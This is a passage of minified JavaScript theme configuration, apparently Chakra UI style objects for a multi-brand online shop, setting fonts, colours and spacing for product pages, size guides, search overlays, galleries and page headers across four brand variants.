":{padding:{base:"16px 10px",md:"16px 17px"},letterSpacing:"0.56px",lineHeight:{base:"24px",md:"24px"}}},quantityLabel:{textTransform:"capitalize"}},LC:{productTitle:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"32px",md:"34px",lg:"54px"},fontStyle:"italic",fontWeight:"bold",lineHeight:{base:"1.1",md:"1.1",lg:"1.1"},letterSpacing:"normal"},productPrice:{fontFamily:"LC.primary",fontWeight:"bold",fontSize:"22px",lineHeight:"1.2"},productPriceWas:{fontSize:"22px",lineHeight:"1.2"},productDiscount:{color:"#F14345"},contentAssetSX:{},productTitleSticky:{fontFamily:"LC.primary"},productPriceSticky:{fontFamily:"LC.primary",fontWeight:"500"},productPriceWasSticky:{fontFamily:"LC.primary"},mobileSizeSelectorHeading:{fontFamily:"LC.primary",fontWeight:"700",letterSpacing:"normal"},mobileSizeSelectorOutOfStock:{color:"#F14345",fontFamily:"LC.primary",letterSpacing:"0.14px"},mobileSizeSelectorOutOfStockLink:{fontFamily:"LC.primary",fontWeight:"500"},productPricePromo:{fontFamily:"LC.primary"},drawerOnOpenBtn:{fontFamily:"LC.primary"},drawerHeading:{fontFamily:"LC.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"LC.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"LC.primary"},drawerProductInfoItem:{fontFamily:"LC.primary"},accordionLabel:{fontFamily:"LC.primary"},accordionItem:{fontFamily:"LC.primary"},accordionButton:{fontFamily:"LC.primary"},accordionInputLabel:{fontFamily:"LC.primary"},accordionInputField:{fontFamily:"LC.primary"},accordionInputErrorMsg:{fontFamily:"LC.primary"},accordionProductInstructions:{fontFamily:"LC.primary"},accordionAlert:{fontFamily:"LC.primary"},findInstore:{fontFamily:"LC.primary"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["productTitle","productPrice","productPriceWas","productPricePromo","rewardPointWrap","rewardPoint","ratingLink","loyaltySx"]},PdpAccordion:{baseStyle:{accordionButtonTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},accordionButtonSubTitle:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"19.2px",textAlign:"left"},accordionPanelText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",display:"flex",alignItems:"center",marginBottom:"10px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase",paddingY:4},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},accordionPanelProductDetailItem:{backgroundColor:"#fafafb",marginBottom:"4px"},accordionPanelProductDetailTitle:{color:"#595d5f",padding:"14px",width:"35%",fontWeight:700},accordionPanelProductDetailValue:{color:"#595d5f",padding:"14px",width:"65%",fontWeight:"normal"},productSizeGuide:{overflowX:"scroll",h2:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},"table,table[border]":{borderCollapse:"collapse",display:"block",marginBottom:12,th:{padding:"4px",border:"1px solid gray"},td:{padding:"4px",border:"1px solid gray",borderBottom:"1px solid #ced4da"}}}},variants:{OK:{accordionButtonTitle:{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:".02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"OK.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelTextBold:{color:"#363736"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"OK.primary"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},PT:{accordionButtonTitle:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"PT.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"PT.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px",p:{marginBottom:"25px"},ul:{marginBottom:"1rem"}},productSizeGuide:{h3:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},LC:{accordionButtonTitle:{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"},accordionButtonSubTitle:{lineHeight:"19px",letterSpacing:"normal"},accordionPanelText:{letterSpacing:"normal"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase"},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},productSizeGuide:{h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}}},parts:["accordionButton","accordionButtonSubTitle","accordionPanelText"]},PdpSizeGuide:{baseStyle:{heading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase"},productSizeGuide:{overflowX:"scroll",h2:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},h3:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},table:{color:"#343738",fontFamily:"CUM.primary",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",height:"100% !important",width:"auto !important",th:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},td:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},div:{fontFamily:"CUM.primary"},span:{fontFamily:"CUM.primary"}},"table,table[border]":{borderCollapse:"collapse",display:"block"}},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"OK.primary",letterSpacing:"0.06em",th:{fontFamily:"OK.primary"},td:{fontFamily:"OK.primary"},div:{fontFamily:"OK.primary"},span:{fontFamily:"OK.primary"}}}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},productSizeGuide:{h3:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"PT.primary",letterSpacing:"0.06em",th:{fontFamily:"PT.primary"},td:{fontFamily:"PT.primary"},div:{fontFamily:"PT.primary"},span:{fontFamily:"PT.primary"}}}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em"},productSizeGuide:{h3:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"LC.primary",letterSpacing:"0.01em",th:{fontFamily:"LC.primary"},td:{fontFamily:"LC.primary"},div:{fontFamily:"LC.primary"},span:{fontFamily:"LC.primary"}}}}},parts:["heading","closeIcon","productSizeGuide"]},SearchRefinements:{baseStyle:{refinementSearchHeader:{fontFamily:"Inter",alignItems:"center",justifyContent:"center",position:"relative",mx:"auto",width:"full",position:"sticky",top:0,zIndex:1}},variants:{CUM:{refinementSearchInput:{fontFamily:"Inter",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"},_placeholder:{color:"#A1A8AD",fontFamily:"Inter",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6"}}},OK:{refinementSearchHeader:{fontFamily:"Asap",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Asap",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{fontFamily:"Asap"}}},PT:{refinementSearchHeader:{fontFamily:"Mulish",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Mulish",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{color:"#101111",fontFamily:"Mulish",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"uppercase"}}},LC:{refinementSearchHeader:{fontFamily:"Supreme"},refinementSearchInput:{fontFamily:"Supreme",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",minHeight:"50px",borderRadius:"none",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"},_placeholder:{fontFamily:"Supreme"}}}},parts:["refinementSearchHeader","refinementSearchInput","CUM","OK","PT","LC"]},SizeRefinements:{baseStyle:{sizeButton:{color:"#101111",textTransform:"uppercase",fontWeight:"normal",backgroundColor:"white",borderColor:"#CCCFD2",borderRadius:"base",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#CCCFD2 !important",backgroundColor:"white",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"white",textTransform:"uppercase",fontWeight:"semibold",borderColor:"#101111",borderRadius:"base",backgroundColor:"#101111",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#101111 !important"}},sizeButtonLabel:{fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",lineHeight:"22px",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}},variants:{OK:{sizeButton:{borderColor:"#CFCFCF",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#CFCFCF !important",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#DCD2C7 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#DCD2C7 !important"}},sizeButtonLabel:{fontFamily:"Barlow"}},PT:{sizeButton:{backgroundColor:"#F7F7F7",borderColor:"transparent",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}},_focus:{borderColor:"transparent !important",backgroundColor:"#F7F7F",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}}},sizeButtonLabel:{fontFamily:"PT.primary"}},LC:{sizeButton:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonSelected:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonLabel:{fontFamily:"LC.primary",fontSize:"xs",lineHeight:"19px",letterSpacing:"0.12px"}}},parts:["sizeButton","sizeButtonLabel","CUM","OK","PT","LC"]},SwatchGroup:ge,ProductTurnToBar:{baseStyle:{barTitle:{color:"rgba(0, 0, 0, .87)",fontSize:"sm",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.28",fontWeight:"bold",paddingRight:1},barLink:{color:"#000",fontSize:"11px",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",lineHeight:"1.28",textDecoration:"underline",textAlign:"right",_hover:{textDecoration:"none"}},sliderLabel:{color:"rgba(0, 0, 0, .58)",fontSize:"xs",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.3",marginTop:"2"},sliderTrack:{borderRadius:"0.625rem",height:"0.625rem",backgroundColor:"rgba(0, 0, 0, .12)",cursor:"auto"},sliderThumb:{height:"0.625rem",width:"0.625rem",backgroundColor:"#000",cursor:"auto"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["barTitle","barLink","sliderLabel","sliderTrack","sliderThumb"]},ImageGallery:{baseStyle:{container:{},galleryImageGroup:{},galleryImage:{},galleryImageItem:{position:"relative",flexShrink:0,cursor:"zoom-in",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},labels:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},labelsMobile:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"8px",display:"flex",alignItems:"flex-start",flexDir:"column",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"},galleryVideoItem:{flexShrink:0,cursor:"pointer",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},galleryImageItemZoom:{},galleryImageItemImg:{height:"80vh",width:"auto",margin:"0 auto"},viewMoreBtn:{color:"#595d5f",fontStyle:"normal",fontWeight:"semibold",fontSize:"14px",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",textDecoration:"underline",cursor:"pointer",textAlign:"center",width:"full",py:3},close:{fontSize:"32px",lineHeight:"1",color:"CUM.primary",cursor:"pointer",textAlign:"right",paddingX:3,paddingY:1,height:"80px",_hover:{fontSize:"42px"}},reactSlickSx:{".slick-dots":{display:"flex !important",gap:"8px",left:"20px",bottom:"20px",maxWidth:"fit-content"},".slick-dots li":{width:"7px",height:"7px",margin:"0"},".slick-dots li button":{width:"7px",height:"7px",padding:0},".slick-dots li button:before":{fontSize:"7px",lineHeight:"7px",width:"7px",height:"7px"},".slick-dots li.slick-active button:before":{opacity:1,color:"#101111"}},heroImage:{},heroImageGroup:{marginBottom:2},heroImageSkeleton:{marginBottom:2},thumbnailImageGroup:{},thumbnailImageItem:{flexShrink:0,cursor:"pointer",flexBasis:[20,20,24],borderStyle:"solid",marginBottom:[1,1,2,2],marginRight:[1,1,2,2],_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},thumbnailImageSkeleton:{marginRight:2,width:[20,20,24,24]}},variants:{CUM:{},OK:{viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"19px"}},PT:{label:{padding:"4px",letterSpacing:"normal"},viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px"}},LC:{label:{padding:"6px 10px",lineHeight:"1.2"}}},sizes:{sm:{heroImageSkeleton:{maxWidth:["none","none","none","500px"]},heroImage:{maxWidth:["none","none","none","500px"]},galleryImageSkeleton:{maxWidth:["none","none","none","300px"]},galleryImage:{maxWidth:["none","none","none","300px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}}},md:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"49%"}},galleryVideoItem:{maxWidth:{base:"full",md:"49%"}}},half:{galleryImageItem:{maxWidth:{base:"full",md:"50%"}},galleryVideoItem:{maxWidth:{base:"full",md:"50%"}}},full:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryImageItem:{maxWidth:{base:"full",md:"full"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"full"}}}},defaultProps:{size:"md"},parts:["container","heroImageGroup","heroImage","heroImageSkeleton","thumbnailImageGroup","viewMoreBtn"]},SearchOverlay:{baseStyle:{searchOverlay:{minWidth:"full",width:"full",backgroundColor:"white",zIndex:9999,minHeight:{base:"100vh",md:"540px",lg:"540px"},maxHeight:{base:"auto",md:"fit-content"},overflow:"auto"},searchHeader:{alignItems:"center",justifyContent:"center",position:"relative",marginBottom:{base:"10px"},padding:{base:"16px",md:"0"},px:{base:"16px",md:"24px",lg:"0"},mx:"auto",maxWidth:{base:"100vw"}},container:{maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto",width:"full",position:"relative",padding:{base:"0"},paddingTop:{base:"0",md:"32px"},paddingBottom:{base:"16px",md:"16px"}},DrawerBody:{padding:0,margin:0},resultsContainer:{justifyContent:"space-between",paddingTop:{base:"10px",md:"24px",lg:"32px"},paddingBottom:"24px",paddingLeft:"16px",paddingRight:"16px",marginLeft:"auto",marginRight:"auto",flexDirection:{base:"column",md:"row"},flexWrap:"wrap"},column:{maxWidth:{base:"100%",md:"160px",lg:"180px",xl:"200px"},minWidth:{base:"100%",md:"150px",lg:"160px",xl:"190px"},flex:"1",marginBottom:{base:"24px",md:"24px",lg:"16px"},_last:{marginRight:0}},columnNoResults:{marginRight:0,minWidth:"10px",flex:"0"},columnMiddle:{flex:{base:"1",md:"1 0 65%",xl:"2"},maxWidth:{base:"100%",md:"714px",lg:"800px"},marginBottom:{base:"32px",md:"24px",lg:"16px"},width:"100%"},columnLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"24px"},popularLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"0"},loaderWrap:{alignItems:"center",justifyContent:"center",marginY:"0.5rem"},closeIcon:{top:{base:"auto",md:"auto",lg:"12px"},position:{base:"relative",lg:"absolute"},display:"block",right:{base:"auto",md:"0",lg:"16px",xl:"32px"},fontWeight:400,fontSize:"14px",textDecoration:"none",lineHeight:"1.2",color:"#101111",display:"flex",alignItems:"center",_hover:{textDecoration:"underline"}},article:{borderBottom:"1px",width:"100%",alignItems:"center",justifyContent:"space-between",paddingBottom:"12px",paddingTop:"12px",display:"flex",fontWeight:"600",_hover:{textDecoration:"none"}},products:{alignItems:"flex-start",justifyContent:{base:"stretch",lg:"flex-start"},gap:"12px",flexDirection:"row",flexWrap:{base:"wrap",lg:"nowrap"}},productTile:{maxWidth:{base:"50%",md:"25%",lg:"25%"},minWidth:{base:"47%",md:"23.5%",lg:"23.5%"},flex:1},categories:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap"},category:{marginRight:"16px",marginTop:"0",fontStyle:"normal",fontWeight:"400",lineHeight:"1.4",color:"#101111",fontSize:"14px",textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"}},trending:{flexWrap:"none",flexDirection:"column"},suggestions:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap",marginBottom:{base:"8px",md:"16px"}},suggestion:{marginRight:"16px",marginBottom:"16px",fontStyle:"normal",fontWeight:400,lineHeight:"1.4",color:"#a1a8ad",fontSize:"14px",textDecoration:"underline",minWidth:"100%",_hover:{textDecoration:"none"}},noResults:{fontWeight:400,fontSize:"14px",lineHeight:1.6,color:"#595d5f",margin:"0 0 34px",textAlign:"left"}},variants:{CUM:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",fontFamily:"CUM.primary",textTransform:"uppercase",color:"#101111",fontWeight:"700",letterSpacing:"0.24px"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:"12px",color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{lineHeight:"16px",paddingTop:"12px",paddingBottom:"12px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},OK:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"80vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:600,fontFamily:"OK.primary"},closeIcon:{textTransform:"uppercase",fontWeight:600},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"none",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"1rem"},category:{paddingTop:"5px",paddingBottom:"5px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},PT:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:"600",fontFamily:"PT.primary",letterSpacing:"0.84px"},closeIcon:{fontWeight:600,fontSize:"12px",letterSpacing:"0.06em",textTransform:"uppercase"},viewAllLink:{fontSize:"12px",fontWeight:500,textDecoration:"none",letterSpacing:"0.01em",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"8px"},category:{paddingTop:"5px",paddingBottom:"5px",fontWeight:400,fontSize:"14px"},products:{gap:"8px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},LC:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",textTransform:"uppercase",color:"#101111",fontWeight:"700"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{paddingTop:"10px",paddingBottom:"10px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}}},parts:["searchOverlay","container","searchHeader","searchInput","resultsContainer","column","columnMiddle","closeIcon","article","products","productTile","categories","category","trending","suggestions","suggestion"]},BackTop:{baseStyle:{button:{position:"fixed",bottom:"20vh",right:{base:"24px",md:"16px"},minWidth:"52px",width:"52px",minHeight:"52px",height:"52px",zIndex:999},chevron:{color:"white"}},variants:{CUM:{},OK:{button:{backgroundColor:"transparent",borderRadius:"0",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},PT:{button:{backgroundColor:"transparent",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},LC:{button:{backgroundColor:"transparent",border:"1px solid #C7D0D0",borderRadius:"0",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}}},parts:["button"]},PageHeader:{baseStyle:{container:{width:"container.xxxl",margin:"auto",maxWidth:"100vw",marginTop:"0",marginBottom:"0"},categoryBanner:{width:"100%",maxWidth:{base:"100%",md:"container.xxxl"},margin:"auto"},categoryBannerFull:{width:"100%",marginLeft:"auto !important",marginRight:"auto !important",marginTop:"0 !important",maxWidth:{base:"100%",md:"1400px"}},heading:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"16px",md:"20px"},paddingBottom:{base:"16px",md:"20px"}},title:{fontWeight:900,lineHeight:"110%",fontSize:{base:"32px",md:"43px"}},headingNoResults:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"40px",md:"72px"},paddingBottom:{base:"40px",md:"72px"}},titleNoResults:{fontWeight:"normal",lineHeight:"110%",textTransform:"none",fontSize:{base:"16px",md:"18px"}},description:{maxWidth:"700px",margin:"0 